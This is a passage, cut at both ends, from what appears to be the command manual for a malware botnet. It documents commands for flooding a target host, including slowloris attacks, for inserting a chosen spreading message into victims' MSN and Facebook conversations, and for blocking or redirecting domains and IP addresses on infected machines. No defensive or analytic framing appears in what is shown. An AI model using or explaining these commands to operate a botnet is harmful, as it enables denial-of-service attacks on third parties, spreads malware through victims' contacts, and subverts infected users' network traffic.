packetsport Port to flood. If 0, the bot uses a random port Number of seconds to flood the target ------------------------- !slow [host] [minutes] Parameters host Host to flood using slowloris Number of minutes to flood the target ------------------------- !msn.int [interval] Set the number of MSN messages in a conversation before one is changed with your spreading message. See here for more information. Note: use '#' for a random interval between 1 and 9. Parameters interval Number of MSN messages before spread ------------------------- !msn.set [message] Set the message that will be used for MSN spreading. See here for more information. Note: use '#' for a random digit and '\*' for a random lowercase letter. Parameters message Message to spread via MSN ------------------------- !http.int [interval] Set the number of Facebook messages in a conversation before one is changed with your spreading message. See here for more information. Note: use '#' for a random interval between 1 and 9. Parameters interval Number of Facebook messages before spread ------------------------- !http.set [message] Set the message that will be used for Facebook spreading. See here for more information. Note: use '#' for a random digit and '\*' for a random lowercase letter. Parameters message Message to spread via Facebook ------------------------- !mdns [url|[domain1 <domain2|ip2>]|[ip1 <ip2>]] The bot will block access to or redirect the specified domain/IP address.

Note: domain to domain, domain to IP address, and IP address to IP address redirects work. IP address to domain redirection does not yet work.